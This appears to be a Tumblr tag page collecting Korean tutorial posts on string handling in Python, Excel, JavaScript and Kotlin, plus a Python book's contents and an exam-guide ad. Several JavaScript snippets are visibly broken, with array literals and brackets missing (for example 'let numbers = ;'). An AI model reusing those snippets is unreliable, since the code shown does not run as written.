#문자열 함수
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs





Fun Fact
Tumblr has been providing a Korean-language service since 2013.
Text
파이썬 문자열 마법사 되기| split, join, find 등 주요 메소드 완벽 정복 | 파이썬 문자열 처리, 문자열 함수
파이썬 문자열 마법사 되기 | split, join, find 등 주요 메소드 완벽 정복 | 파이썬 문자열 처리, 문자열 함수 파이썬에서 문자열은 텍스트 데이터를 표현하는 중요한 자료형입니다. 문자열은 프로그램에서 사용자 입력, 파일 내용, ��� 데이터, 데이터베이스 정보 등 다양한 형태로 활용됩니다. 문자열을 효과적으로 다루는 것은 파이썬 프로그래밍 실력 향상에 필수적입니다. 이 글에서는 파이썬 문자열을 자유자재로 다룰 수 있도록 돕는 핵심 메소드들을 알아봅니다. split(), join(), find() 등 다양한 메소드들을 통해 문자열을 분리하고, 결합하고, 특정 문자열을 찾는 방법을 배우고, 다양한 예시로 활용 방법을 익혀봅시다. 문자열 처리능력은 파이썬 프로그래밍의 기본입니다. 함께 배우며 파이썬…
0 notes
Text
엑셀 텍스트 함수, 문자열 결합, 분리, 변환, 데이터 처리
엑셀에서 텍스트 함수는 데이터를 효율적으로 처리하고 원하는 형식으로 변환하는 데 매우 유용합니다. 특히 문자열 결합, 분리, 변환 및 데이터 처리에 있어 이러한 함수들을 활용하면 업무 효율성을 크게 향상시킬 수 있습니다.
문자열 결합과 분리
엑셀에서 문자열을 결합하거나 분리하는 데는 주로 & 연산자와 다양한 텍스트 함수들이 사용됩니다.
문자열 결합
여러 셀의 내용을 하나의 셀로 결합하고자 할 때는 & 연산자를 사용합니다. 예를 들어, A1 셀에 '홍길동', B1 셀에 '님'이 있을 때, 이를 결합하여 '홍길동님'으로 만들려면 다음과 같이 입력합니다:=A1 & B1
이렇게 하면 '홍길동님'이라는 결과를 얻을 수 있습니다. 만약 결합된 문자열 사이에 공백이나 다른 문자를 추가하고 싶다면, 다음과 같이 작성할 수 있습니다:=A1 & " " & B1
이 경우 결과는 '홍길동 님'이 됩니다.
문자열 분리
문자열을 특정 기준으로 분리하려면 LEFT, RIGHT, MID 함수와 FIND 함수를 조합하여 사용할 수 있습니다.
LEFT 함수: 문자열의 왼쪽에서 지정한 수만큼 문자를 추출합니다. =LEFT(문자열, 개수)
RIGHT 함수: 문자열의 오른쪽에서 지정한 수만큼 문자를 추출합니다. =RIGHT(문자열, 개수)
MID 함수: 문자열의 중간에서 지정한 위치부터 지정한 수만큼 문자를 추출합니다. =MID(문자열, 시작위치, 개수)
FIND 함수: 특정 문자가 문자열 내에서 처음 나타���는 위치를 반환합니다. =FIND(찾을문자, 문자열)
예를 들어, 이메일 주소에서 사용자 이름과 도메인을 분리하고자 할 때, 다음과 같이 활용할 수 있습니다:사용자 이름: =LEFT(A1, FIND("@", A1) - 1) 도메인: =RIGHT(A1, LEN(A1) - FIND("@", A1))
이렇게 하면 이메일 주소에서 '@' 기호를 기준으로 사용자 이름과 도메인을 분리할 수 있습니다.
문자열 변환
엑셀에서는 텍스트를 다양한 형식으로 변환하는 데 유용한 함수들이 있습니다.
TEXT 함수
TEXT 함수는 숫자나 날짜를 지정한 형식의 텍스트로 변환합니다. 구문은 다음과 같습니다:=TEXT(값, "형식")
예를 들어, 날짜를 'yyyy년 mm월 dd일' 형식으로 변환하려면:=TEXT(A1, "yyyy년 mm월 dd일")
숫자를 통화 형식으로 변환하려면:=TEXT(A1, "$#,##0.00")
이렇게 하면 숫자나 날짜를 원하는 형식의 텍스트로 변환할 수 있습니다.
UPPER, LOWER, PROPER 함수
UPPER 함수: 모든 문자를 대문자로 변환합니다. =UPPER(문자열)
LOWER 함수: 모든 문자를 소문자로 변환합니다. =LOWER(문자열)
PROPER 함수: 각 단어의 첫 글자를 대문자로 변환합니다. =PROPER(문자열)
예를 들어, 'hello world'를 'Hello World'로 변환하려면:=PROPER("hello world")
이렇게 하면 문자열의 대소문자를 손쉽게 변환할 수 있습니다.
데이터 처리
엑셀의 텍스트 함수는 데이터 처리 시에도 매우 유용합니다.
TRIM 함수
TRIM 함수는 문자열의 앞뒤 공백을 제거하고, 중간의 연속된 공백을 하나의 공백으로 변환합니다. 구문은 다음과 같습니다:=TRIM(문자열)
예를 들어, ' 엑셀 함수 '라는 문자열이 있을 때:=TRIM(" 엑셀 함수 ")
결과는 '엑셀 함수'가 됩니다.
SUBSTITUTE 함수
SUBSTITUTE 함수는 문자열 내의 특정 문자를 다른 문자로 교체합니다. 구문은 다음과 같습니다:=SUBSTITUTE(문자열, 찾을문자, 바꿀문자, [인스턴스번호])
예를 들어, '사과,배,사과,귤'에서 '사과'를 '포도'로 교체하려면:=SUBSTITUTE("사과,배,사과,귤", "사과", "포도")
결과는 '포도,배,포도,귤'이 됩니다.
REPLACE 함수
REPLACE 함수는 문자열의 일부를 다른 문자열로 교체합니다. 구문은 다음과 같습니다:=REPLACE(문자열, 시작위치, 길이, 바꿀문자)
예를 들어, '2025-02-20'에서 '-'를 '/'로 교체하려면:=REPLACE("2025-02-20", 5, 1, "/")
결과는 '2025/02-20'이 됩니다.
이러한 텍스트 함수들을 적절히 활용하면 엑셀에서의 데이터 처리와 분석이 더욱 효율적이고 편리해집니다.
0 notes
Text
30.4 JavaScript 코드 축약
JavaScript 코드 축약 JavaScript 코드 축약은 코드의 가독성을 높이고, 유지보수성을 향상시키며, 불필요한 반복을 줄이기 위해 사용되는 중요한 기법입니다. 이번 포스팅에서는 다양한 코드 축약 기법에 대해 자세히 설명하고, 실용적인 예제들을 통해 어떻게 적용할 수 있는지 알아보겠습니다. 변수 선언 축약 변수 선언 시 let, const를 사용하여 여러 변수를 한 줄로 선언할 수 있습니다. 이는 여러 변수를 선언할 때 반복되는 코드를 줄여줍니다. let x = 10, y = 20, z = 30; const a = 1, b = 2, c = 3; 삼항 연산자 삼항 연산자는 조건문을 보다 간결하게 작성할 수 있게 해줍니다. if-else문을 축약하여 한 줄로 표현할 수 있습니다. let age = 20; let status = age >= 18 ? 'adult' : 'minor'; console.log(status); // adult 단축 평가(Short-Circuit Evaluation) 논리 연산자를 사용하여 간단한 조건문을 작성할 수 있습니다. || 연산자는 첫 번째 피연산자가 false일 경우 두 번째 피연산자를 반환하고, && 연산자는 첫 번째 피연산자가 true일 경우 두 번째 피연산자를 반환합니다. let name = userName || 'Guest'; let isAuthenticated = isLoggedIn && hasToken; 객체 속성 축약 객체를 생성할 때 키와 값이 동일한 경우 축약할 수 있습니다. 이는 객체 리터럴을 간결하게 작성하는 방법입니다. let name = 'John'; let age = 30; let person = { name, age }; console.log(person); // { name: 'John', age: 30 } 화살표 함수 화살표 함수는 익명 함수를 더 간결하게 작성할 수 있게 해줍니다. 특히 콜백 함수를 작성할 때 유용합니다. // 기존 함수 선언 function add(a, b) { return a + b; } // 화살표 함수 const add = (a, b) => a + b; console.log(add(2, 3)); // 5 배열 ���서드 map, filter, reduce 등의 배열 메서드를 사용하면 반복문을 보다 간결하게 작성할 수 있습니다. 이는 배열을 다룰 때 매우 유용합니다. let numbers = ; // 기존 for문 let doubled = ; for (let i = 0; i < numbers.length; i++) { doubled.push(numbers * 2); } // map 메서드 사용 let doubled = numbers.map(num => num * 2); console.log(doubled); // 템플릿 리터럴 템플릿 리터럴을 사용하면 문자열을 더 간결하고 가독성 있게 작성할 수 있습니다. 특히 문자열 내에서 변수를 포함할 때 유용합니다. let name = 'John'; let age = 30; // 기존 문자열 연결 let greeting = 'Hello, my name is ' + name + ' and I am ' + age + ' years old.'; // 템플릿 리터럴 사용 let greeting = `Hello, my name is ${name} and I am ${age} years old.`; console.log(greeting); // Hello, my name is John and I am 30 years old. 단축 속성명과 계산된 속성명 객체 리터럴에서 속성명을 간략하게 또는 동적으로 정의할 수 있습니다. let propName = 'name'; let person = { : 'John', age: 30 }; console.log(person); // { name: 'John', age: 30 } 파라미터 기본값 함수의 매개변수에 기본값을 설정하여 조건문을 줄일 수 있습니다. 이는 함수 호출 시 인자가 생략되었을 때 유용합니다. // 기존 기본값 설정 function greet(name) { name = name || 'Guest'; console.log('Hello, ' + name); } // 기본값 사용 function greet(name = 'Guest') { console.log('Hello, ' + name); } greet(); // Hello, Guest 객체 디스트럭처링 객체 디스트럭처링을 사용하면 객체 속성을 쉽게 추출하여 변수에 할당할 수 있습니다. 이는 코드의 가독성을 높여줍니다. const person = { name: 'John', age: 30, city: 'New York' }; const { name, age, city } = person; console.log(name); // John console.log(age); // 30 console.log(city); // New York 실용적인 예제 디스트럭처링은 실제로 어떻게 사용될 수 있는지에 대한 몇 가지 실용적인 예제를 살펴보겠습니다. API 응답 처리 API로부터 받은 JSON 응답을 처리할 때 유용하게 사용할 수 있습니다. const response = { data: { user: { id: 1, name: 'John Doe', email: '[email protected]' }, status: 'success' } }; const { data: { user: { id, name, email } }, status } = response; console.log(id); // 1 console.log(name); // John Doe console.log(email); // [email protected] console.log(status);// success 설정 객체 함수에 전달되는 설정 객체의 디스트럭처링 예제입니다. function setupCanvas({ width = 600, height = 400, backgroundColor = 'white' } = {}) { console.log(`Width: ${width}, Height: ${height}, BackgroundColor: ${backgroundColor}`); } setupCanvas({ width: 800, height: 600 }); // Width: 800, Height: 600, BackgroundColor: white setupCanvas(); // Width: 600, Height: 400, BackgroundColor: white 파라미터 디폴트 값과 조합 함수의 파라미터 디폴트 값과 디스트럭처링을 조합하여 사용할 수 있습니다. function createUser({ name = 'Anonymous', age = 0, isActive = false } = {}) { console.log(`Name: ${name}, Age: ${age}, Active: ${isActive}`); } createUser({ name: 'Alice', age: 25 }); // Name: Alice, Age: 25, Active: false createUser(); // Name: Anonymous, Age: 0, Active: false 배열 디스트럭처링 객체뿐만 아니라 배열에서도 디스트럭처링을 사용할 수 있습니다. 이는 배열의 요소를 쉽게 추출할 수 있게 해줍니다. const numbers = ; const = numbers; console.log(first); // 1 console.log(second); // 2 console.log(rest); // 결론 JavaScript 코드 축약 기법을 활용하면 코드를 더욱 간결하고 효율적으로 작성할 수 있습니다. 이번 포스팅에서 소개한 다양한 기법들을 통해 코드의 가독성과 유지보수성을 향상시킬 수 있기를 바랍니다. Read the full article
0 notes
Text
Type annotation
파이썬의 타입 주석(Type Annotation)은 변수나 함수의 매개변수, 반환값 등에 대한 타입 정보를 명시적으로 지정하는 문법입니다. 이것은 코드의 가독성을 높이고, 개발자들이 코드를 이해하고 유지보수하는 데 도움이 됩니다. 하지만 파이썬은 동적 타이핑 언어이므로, 이러한 타입 주석은 실행 시간에는 무시되고, 주로 정적 분석 도구 등에서 활용됩니다.
변수에 대한 타입 주석:
pythonCopy code
age: int = 25 name: str = "John"
위의 예제에서 age 변수는 정수(int) 타입이고, name 변수는 문자열(str) 타입임을 명시적으로 표현하고 있습니다.
함수 매개변수와 반환 값에 대한 타입 주석:
pythonCopy code
def add(x: int, y: int) -> int: return x + y
위의 예제에서 add 함수는 두 개의 정수 매개변수를 받아 정수를 ��환하는 것으로 타입을 명시하고 있습니다.
List, Tuple, Dictionary 등에 대한 타입 주석:
pythonCopy code
from typing import List, Tuple, Dict def process_list(data: List[int]) -> Tuple[int, List[int]]: # 함수 내용 result: Dict[str, int] = {'count': len(data)} return len(data), data
위의 예제에서는 리스트, 튜플, 딕셔너리 등에 대한 타입 주석을 사용하는 방법을 보여줍니다. List, Tuple, Dict 등은 typing 모듈을 통해 제공됩니다.
타입 주석은 주석이므로 실제로 실행 시에는 무시되지만, 정적 타입 검사 도구를 사용하여 코드를 분석하거나, 통합 개발 환경에서 코드 작성 중에 도움을 받을 수 있습니다. MyPy, Pyright, Pyre 등은 파이썬 코드를 정적으로 분석하여 타입 오류를 찾아주는 도구 중 일부입니다.
0 notes
Text
파이썬 스킬업 브라이언 오버랜드 존 베넷
1장 파이썬 기초 돌아보기 1.1 파이썬 빠르게 시작하기 1.2 변수와 이름 짓기 1.3 대입 연산자 조합 1.4 파이썬 산술 연산자 요약 1.5 기초 데이터 타입: 정수와 부동소수점 1.6 기본 입력과 출력 1.7 함수 정의 1.8 파이썬 if 문 1.9 파이썬 while 문 1.10 간단한 프로그램 작성하기 1.11 파이썬 불리언 연산자 요약 1.12 함수 인수와 반환값 1.13 선행 참조 문제 1.14 파이썬 문자열 1.15 파이썬 리스트(그리고 강력한 정렬 앱) 1.16 for 문과 범위 1.17 튜플 1.18 딕셔너리 1.19 세트 1.20 전역 변수와 지역 변수 1.21 정리해 보자 1.22 복습 문제 1.23 실습 문제 2장 고급 문자열 기능 2.1 문자열은 불변이다 2.2 바이너리를 포함한 숫자 변환 2.3 문자열 연산자(+, =, *, 〉, 기타) 2.4 인덱싱과 슬라이싱 2.5 단일-문자 함수(문자 코드) 2.6 ‘join’을 사용하여 만든 문자열 2.7 주요 문자열 함수 2.8 이진수와 10진수, 16진수 변환 함수 2.9 간단한 불리언(‘is’) 메서드 2.10 대·소문자 변환 메서드 2.11 검색-교체 메서드 2.12 ‘split’을 활용한 입력 값 쪼개기 2.13 앞뒤 문자 제거하기 2.14 자리 맞춤 메서드 2.15 정리해 보자 2.16 복습 문제 2.17 실습 문제 3장 고급 리스트 기능 3.1 파이썬 리스트 생성 및 활용 3.2 리스트 복사 vs 리스트 변수 복사 3.3 인덱스 __3.3.1 양수 인덱스 __3.3.2 음수 인덱스 __3.3.3 enumerate 함수로 인덱스 숫자 생성 3.4 조각으로부터 데이터 가져오기 3.5 조각 안에 값 대입하기 3.6 리스트 연산자 3.7 얕은 복사 vs 깊은 복사 3.8 리스트 함수 3.9 리스트 메서드: 리스트 수정하기 3.10 리스트 메서드: 내용 정보 가져오기 3.11 리스트 메서드: 재편성하기 3.12 스택 역할을 하는 리스트: RPN 애플리케이션 3.13 reduce 함수 3.14 람다 함수 3.15 리스트 함축 3.16 딕셔너리와 세트의 함축 3.17 리스트를 통한 인수 전달하기 3.18 다차원 리스트 3.18.1 불균형 행렬 3.18.2 제멋대로 큰 행렬 만들기 3.19 정리해 보자 3.20 복습 문제 3.21 실습 문제 4장 지름길, 커맨드 라인, 그리고 패키지 4.1 개요 4.2 22가지 프로그래밍 지름길 __4.2.1 필요하다면 코드를 여러 줄에 걸쳐 작성한다 __4.2.2 for 루프는 현명하게 사용한다 __4.2.3 대입 연산자 조합을 이해한다(? +=) __4.2.4 다중 대입을 사용한다 __4.2.5 튜플 대입을 사용한다 __4.2.6 고급 튜플 대입을 사용한다 __4.2.7 리스트와 문자열 ‘곱하기’를 사용한다 __4.2.8 다중 값을 반환한다 __4.2.9 루프와 else 키워드를 사용한다 __4.2.10 불리언과 ‘not’의 이점을 활용한다 __4.2.11 문자열은 문자의 나열로 다룬다 __4.2.12 replace를 사용하여 문자를 제거한다 __4.2.13 필요 없는 루프는 사용하지 않는다 __4.2.14 연결된 비교 연산자를 사용한다 __4.2.15 함수 테이블(리스트, 딕셔너리)로 switch 문을 모방한다 __4.2.16 is 연산자는 정���하게 사용한다 __4.2.17 단일 행 for 루프를 사용한다 __4.2.18 여러 문장을 하나의 행으로 줄인다 __4.2.19 단일 행 if/then/else 문을 작성한다 __4.2.20 range와 함께 enum을 생성한다 __4.2.21 IDLE 안에서 비효율적인 print 함수 사용을 줄인다 __4.2.22 큰 번호 안에 언더스코어(_)를 넣는다 4.3 커맨드 라인에서 파이썬 실행하기 __4.3.1 윈도 기반 시스템에서 실행하기 __4.3.2 macOS 시스템에서 실행하기 __4.3.3 pip 혹은 pip3로 패키지 내려받기 4.4 doc string 작성하고 사용하기 4.5 패키지 탑재하기 4.6 파이썬 패키지의 가이드 투어 4.7 일급 객체인 함수 4.8 가변 길이 인수 리스트 __4.8.1 *args 리스트 __4.8.2 **kwargs 리스트 4.9 데코레이터와 함수 프로파일러 4.10 제너레이터 __4.10.1 이터레이터란 무엇인가? __4.10.2 제너레이터 소개 4.11 커맨드 라인 인수 접근하기 4.12 정리해 보자 4.13 복습 문제 4.14 실습 문제 5장 정밀하게 텍스트 포매팅하기 5.1 백분율 기호 연산자(%)를 사용한 포매팅 5.2 백분율 기호(%) 포맷 지시자 5.3 백분율 기호(%) 변수-너비 출력 필드 5.4 전역 ‘format’ 함수 5.5 format 메서드 소개 5.6 위치로 순서 정하기(이름 혹은 색인) 5.7 ‘repr’ vs 문자열 변환 5.8 ‘format’ 함수와 메서드의 ‘사양’ 필드 __5.8.1 출력-필드 너비 __5.8.2 텍스트 조정: ‘채우기’와 ‘자리 맞춤’ 문자 __5.8.3 ‘기호’ 문자 __5.8.4 0으로 시작하는 문자(0) __5.8.5 천 단위 위치 구분자 __5.8.6 정밀도 제어 __5.8.7 문자열에서 사용한 ‘정밀도(잘라 내기)’ __5.8.8 ‘타입’ 지시자 __5.8.9 이진수 출력하기 __5.8.10 8진수와 16진수 출력하기 __5.8.11 백분율 출력하기 __5.8.12 이진수 예시 5.9 변수-길이 필드 5.10 정리해 보자 5.11 복습 문제 5.12 실습 문제 6장 정규표현식, 파트 Ⅰ 6.1 정규표현식의 소개 6.2 실제 예시: 전화번호 6.3 일치 패턴 정제하기 6.4 정규표현식 동작 방식: 컴파일 vs 실행 6.5 대·소문자 무시하기, 그리고 다른 함수 플래그 6.6 정규표현식: 기본 문법 요약 __6.6.1 메타 문자 __6.6.2 문자 집합 __6.6.3 패턴 수량자 __6.6.4 역추적, 탐욕적 수량자와 게으른 수량자 6.7 정규표현식 실습 예시 6.8 Match 객체 사용하기 6.9 패턴에 맞는 문자열 검색하기 6.10 반복하여 검색하기(findall) 6.11 findall 메서드와 그룹화 문제 6.12 반복 패턴 검색하기 6.13 텍스트 교체하기 6.14 정리해 보자 6.15 복습 문제 6.16 실습 문제 7장 정규표현식, 파트 Ⅱ 7.1 고급 정규표현식 문법의 요약 7.2 태그를 남기지 않는 그룹 __7.2.1 표준 숫자 예시 __7.2.2 태깅 문제 고치기 7.3 탐욕적 일치 vs 게으른 일치 7.4 전방탐색 기능 7.5 다중 패턴 확인하기(전방탐색) 7.6 부정적 전방탐색 7.7 명명 그룹 7.8 re.split 함수 7.9 스캐너 클래스와 RPN 프로젝트 7.10 RPN: 스캐너로 더 많은 작업 수행하기 7.11 정리해 보자 7.12 복습 문제 7.13 실습 문제 8장 텍스트와 바이너리 파일 8.1 두 가지 종류의 파일: 텍스트와 바이너리 __8.1.1 텍스트 파일 __8.1.2 바이너리 파일 8.2 바이너리 파일을 사용하는 경우: 요약 8.3 파일/디렉터리 시스템 8.4 파일을 열 때 발생하는 예외 다루기 8.5 ‘with’ 키워드 사용하기 8.6 읽기/쓰기 연산의 요약 8.7 텍스트 파일 작업 상세하게 알아보기 8.8 파일 포인터(‘seek’) 사용하기 8.9 RPN 프로젝트 안에서 텍스트 읽기 __8.9.1 현재까지의 RPN 번역기 __8.9.2 텍스트 파일의 RPN 읽기 __8.9.3 RPN에 대입 연산자 추가하기 8.10 바이너리 직접 읽기/쓰기 8.11 데이터를 고정-길이 필드로 변환(struct) __8.11.1 한 번에 하나의 숫자 읽기/쓰기 __8.11.2 한 번에 여러 숫자 읽기/쓰기 __8.11.3 고정-길이 문자열 읽기/쓰기 __8.11.4 변수-길이 문자열 읽기/쓰기 __8.11.5 문자열과 숫자를 함께 읽기/쓰기 __8.11.6 저수준 상세: 빅 엔디안 vs 리틀 엔디안 8.12 피클링 패키지 사용하기 8.13 shelve 패키지 사용하기 8.14 정리해 보자 8.15 복습 문제 8.16 실습 문제 9장 클래스와 매직 메서드 9.1 클래스와 객체 기본 문법 9.2 인스턴스 변수에 대해 더 알아보자 9.3 __init__ 메서드와 __new__ 메서드 9.4 클래스와 선행 참조 문제 9.5 메서드 기본 9.6 전역 변수/메서드와 지역 변수/메서드 9.7 상속 9.8 다중 상속 9.9 매직 메서드 개요 9.10 매직 메서드 상세 __9.10.1 파이썬 클래스의 문자열 표현 3 __9.10.2 객체 표현 메서드 __9.10.3 비교 메서드 __9.10.4 산술 연산자 메서드 __9.10.5 단항 산술 연산자 __9.10.6 리플렉션(역방향) 메서드 __9.10.7 교체 연산자 메서드 __9.10.8 변환 메서드 __9.10.9 컬렉션 클래스 메서드 __9.10.10 _ _iter_ _와 _ _next_ _ 구현하기 9.11 다중 인수 타입 지원 9.12 동적 속성 설정 및 조회 9.13 정리해 보자 9.14 복습 문제 9.15 실습 문제 10장 Decimal, Money, 그리고 기타 클래스 10.1 숫자 클래스의 개요 10.2 부동소수점 포맷의 제약 사항 10.3 Decimal 클래스 소개 10.4 Decimal 객체를 위한 특수 연산 10.5 Decimal 클래스 애플리케이션 10.6 Money 클래스 설계하기 10.7 기본 Money 클래스 작성하기(포함) 10.8 Money 객체 출력하기(“_ _str_ _”, “_ _repr_ _”) 10.9 기타 Money용 연산 10.10 데모: Money 계산기 10.11 기본 통화 설정하기 10.12 Money와 상속 10.13 Fraction 클래스 10.14 complex 클래스 10.15 정리해 보자 10.16 복습 문제 10.17 실습 문제 11장 random과 math 패키지 11.1 random 패키지의 개요 11.2 Random 함수 살펴보기 11.3 무작위 행동 테스트하기 11.4 무작위-정수 게임 11.5 카드 덱 객체 만들기 11.6 덱에 픽토그램 추가하기 11.7 정규 분포 차트 작성하기 11.8 나만의 난수 생성 프로그램 작성하기 __11.8.1 난수 생성 원칙 __11.8.2 샘플 생성기 4 11.9 math 패키지 개요 11.10 math 패키지 함수 살펴보기 11.11 특별 수치 pi 사용하기 11.12 삼각함수: 나무의 높이 11.13 로그: 숫자 맞추기 게임 돌아보기 __11.13.1 로그의 동작 원리 __11.13.2 실제 프로그램에 로그 적용하기 11.14 정리해 보자 11.15 복습 문제 11.16 실습 문제 12장 넘파이 패키지 12.1 array, numpy, matplotlib 패키지 개요 __12.1.1 array 패키지 __12.1.2 numpy 패키지 __12.1.3 numpy.random 패키지 __12.1.4 matplotlib 패키지 12.2 array 패키지 사용하기 12.3 numpy 패키지를 내려받고 탑재하기 12.4 numpy 소개: 1부터 100만까지 더하기 12.5 numpy 배열 만들기 __12.5.1 array 함수(array로 변환) __12.5.2 arange 함수 __12.5.3 linspace 함수 __12.5.4 empty 함수 __12.5.5 eye 함수 __12.5.6 ones 함수 __12.5.7 zeros 함수 __12.5.8 full 함수 __12.5.9 copy 함수 __12.5.10 fromfunction 함수 12.6 예시: 곱셈표 만들기 12.7 numpy 배열의 배치 연산 12.8 numpy 슬라이��� 정렬하기 12.9 다차원 슬라이싱 12.10 불리언 배열: numpy에 마스킹하기! 12.11 numpy와 에라토스테네스의 체 12.12 numpy 통계 구하기: 표준 편차 12.13 numpy 행과 열 가져오기 12.14 정리해 보자 12.15 복습 문제 12.16 실습 문제 13장 넘파이 고급 사용법 13.1 numpy의 고급 수학 연산 13.2 matplotlib 내려받기 13.3 numpy와 matplotlib으로 그래프 선 그리기 13.4 여러 선 그래프 그리기 13.5 복리 그래프 그리기 13.6 matplotlib으로 히스토그램 만들기 13.7 원과 가로세로 비율 13.8 파이 차트 만들기 13.9 numpy로 선형대수학 구현하기 __13.9.1 점곱(dot product) __13.9.2 외적 함수 __13.9.3 기타 선형대수학 함수 13.10 3차원 플로팅 13.11 numpy 금융 애플리케이션 13.12 xticks와 yticks로 축 조정하기 13.13 numpy 혼합-데이터 레코드 13.14 파일에서 numpy 데이터 읽고 쓰기 13.15 정리해 보자 13.16 복습 문제 13.17 실습 문제 14장 여러 모듈과 RPN 예시 14.1 파이썬 모듈의 개요 14.2 간단한 2개의 모듈 예시 14.3 import 문의 변형 14.4 __all__ 기호 사용하기 14.5 전역과 지역 모듈 변수 14.6 메인 모듈과 __main__ 14.7 상호 탑재 문제 해결하기 14.8 RPN 예시: 2개의 모듈로 나누기 14.9 RPN 예시: I/O 지침 추가하기 14.10 RPN 예시 추가 변경 598 __14.10.1 줄-번호 확인 기능 추가하기 __14.10.2 0이 아니면 이동하는 기능 추가하기 __14.10.3 초과(〉)와 난수 획득(!) 14.11 RPN: 모든 코드 모으기 14.12 정리해 보자 14.13 복습 문제 14.14 실습 문제 15장 인터넷에서 금융 데이터 가져오기 15.1 이 장의 계획 15.2 pandas 패키지 소개 15.3 stock_load: 간단한 데이터 리더 15.4 간단한 주식 차트 만들기 15.5 제목과 범례 추가하기 15.6 makeplot 함수 작성하기(리팩터링) 15.7 2개의 주식 시세를 함께 그래프로 그리기 15.8 응용: 다른 데이터 그래프 그리기 15.9 기간 제한하기 15.10 차트 쪼개기: 판매량 서브플롯 15.11 변동 평균 선 추가하기 15.12 사용자에게 선택권 넘기기 15.13 정리해 보자 15.14 복습 문제 15.15 실습 문제 부록 A 파이썬 연산자 우선순위 표 부록 B 내장 파이썬 함수 부록 C 세트 메서드 부록 D 딕셔너리 메서드 부록 E 문법 참고 자료 E.1 변수와 대입 E.2 파이썬의 빈칸 이슈 E.3 알파벳 순서의 문법 참고 자료
1 note
·
View note
Text
컴퓨터활용능력 2급 실기 작업 요령
컴퓨터활용능력 2급 실기 작업 요령 컴퓨터활용능력 작성 방법 2016.hwp 해당 자료는 해피레포트에서 유료결제 후 열람이 가능합니다. 분량 : 26 페이지 /hwp 파일설명 : 어떠한 교재보다도 더 정성스럽게 보기 쉽게 따라하기 쉽게 작업에 필요한 스샷을 하나하나 찍어 하는 방법을 정확하게 알려 주는 서식입니다. 셀서식 병합 테두리 채우기 사용자 지정 조건부서식 고급필터 필터 정렬 계산작업 시나리오관리자 목표값찾기 데이터통합 데이터 표 부분합 피벗테이블 수식 매크로 서식 매크로 차트 작업 참조함수 데이터베이스 함수 날짜함수 문자열 함수 IF함수 출처 : 해피레포트 자료실

View On WordPress
0 notes
Text
kotlin inline, noline, crossline, relified
original source : https://leveloper.tistory.com/171
inline 키워드에 대해서는 처음 코틀린을 공부할 때 보긴 봤었지만, 정확히 어떤 상황에서 사용하는지 알지 못했었다. 이번에 코틀린 확장 함수를 정리하다가 inline 키워드에 대하여 자세히 알게 되었고, 관련 내용을 기술하려고 한다.
inline 키워드를 한마디로 설명한다면 다음과 같다.
고차 함수를 사용하면 런타임 패널티가 있기 때문에 함수 구현 자체를 코드에 넣음으로써 오버헤드를 없앨 수 있다.
이게 대체 무슨 말일까? 예시를 통해 좀 더 쉽게 알아보자.
inline
fun doSomething(action: () -> Unit) { action() } fun callFunc() { doSomething { println("문자열 출력!") } }
위와 같은 고차 함수가 있다고 하자. 이 코드를 자바로 변환한다면, 아래와 같이 된다.
public void doSomething(Function action) { action.invoke(); } public void callFunc() { doSomething(System.out.println("문자열 출력!"); }
그리고 이 자바 코드는 아래와 같이 변환된다.
public void callFunc() { doSomething(new Function() { @Override public void invoke() { System.out.println("문자열 출력!"); } } }
여기서 내부적으로 객체 생성과 함께 함수 호출을 하게 되어 있어서, 이런 부분에서 오버헤드가 생길 수 있다. inline 키워드는 이런 오버헤드를 없애기 위해 사용한다.
inline fun doSomething(action: () -> Unit) { action() } fun callFunc() { doSomething { println("문자열 출력!") } }
위의 코드를 자바로 변환하면 아래와 같이 된다.
public void callFunc() { System.out.println("문자열 출력!"); }
위와 같이 Function 인스턴스를 만들지 않고, callFunc() 내부에 삽입되어 바로 선언된다. 위의 코드가 컴파일될 때 컴파일러는 함수 내부의 코드를 호출하는 위치에 복사한다. 컴파일되는 바이트코드의 양은 많아지겠지만, 함수 호출을 하거나 추가적인 객체 생성은 없다.
이와 같은 이유로 inline 함수는 일반 함수보다 성능이 좋다. 하지만 inline 함수는 내부적으로 코드를 복사하기 때문에, 인자로 전달받은 함수는 다른 함수로 전달되거나 참조할 수 없다.
inline fun doSomething(action1: () -> Unit, action2: () -> Unit) { action1() anotherFunc(action2) // error } fun anotherFunc(action: () -> Unit) { action() } fun main() { doSomething({ println("1") }, { println("2") }) }
위의 코드에서 doSomething()에 두 번째 인자로 넘겨받은 action2를 또 다른 고차 함수인 anotherFunc()에 인자로 넘겨주려 하고 있다. 이때 doSomething()은 inline 함수로 선언되어 있기 때문에 인자로 전달받은 action2를 참조할 수 없기 때문에 전달하는 것이 불가능하다. 이렇게 모든 인자를 inline으로 처리하고 싶지 않을 때 사용하는 것이 noinline 키워드다.
noinline
인자 앞에 noinline 키워드를 붙이면 해당 인자는 inline에서 제외된다. 따라서 noinline 키워드가 붙은 인자는 다른 함수의 인자로 전달하는 것이 가능하다.
inline fun doSomething(action1: () -> Unit, noinline action2: () -> Unit) { action1() anotherFunc(action2) } fun anotherFunc(action: () -> Unit) { action() } fun main() { doSomething({ println("1") }, { println("2") }) }
crossinline
아래의 코드는 View의 클릭 이벤트를 보다 쉽게 연결해주기 위한 확장 함수다.
inline fun View.click(block: (View) -> Unit) { setOnClickListener { view -> block(view) // error } }
함수를 인자로 받아 setOnClickListener 내부에서 호출해야 하는데 위의 코드는 동작하지 않는다. inline 함수는 인자로 받은 함수를 다른 실행 컨텍스트를 통해 호출할 때는 함수 안에서 비-로컬 흐름을 제어할 수 없다. 이럴 때 사용하는 것이 crossinline 키워드다.
inline fun View.click(crossinline block: (View) -> Unit) { setOnClickListener { view -> block(view) } }
reified
위의 예시에서 보인 확장 함수를 제네릭을 사용해서 좀 더 확장해보자.
inline fun <T: View> T.click(crossinline block: (T) -> Unit) { setOnClickListener { view -> block(view as T) } }
위의 코드는 제네릭을 사용해서 block의 인자로 View가 아닌 T를 넣어준다. 예를 들어, TextView.click으로 사용한다고 하면 인자로 TextView를 받기 위함이다. 위의 코드에서는 오류는 아니지만 경고 메시지가 뜬다.
Unchecked cast: View! as T
view를 T로 캐스팅하려고 할 때 발생하는 경고 메시지이다. 이는 inline 함수에서 특정 타입을 가졌는지 판단할 수 없기 때문이다. 이럴 때 reified 키워드를 사용한다.
inline fun <reified T: View> T.click(crossinline block: (T) -> Unit) { setOnClickListener { view -> block(view as T) } }
